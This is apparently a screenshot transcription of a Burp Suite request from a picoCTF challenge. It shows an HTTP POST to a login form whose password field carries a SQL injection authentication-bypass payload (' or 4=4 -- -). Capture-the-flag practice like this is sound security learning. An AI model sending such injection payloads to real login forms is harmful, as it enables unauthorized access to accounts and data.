 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: saturn.picoctf.net:65329
3 Content-Length: 42
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://saturn.picoctf.net:65329
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://saturn.picoctf.net:65329/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=ceqbsc3t5i782viukun097j6mk
14 Connection: keep-alive
15
16 username=admin&password=%27+or+4%3D4+--+-+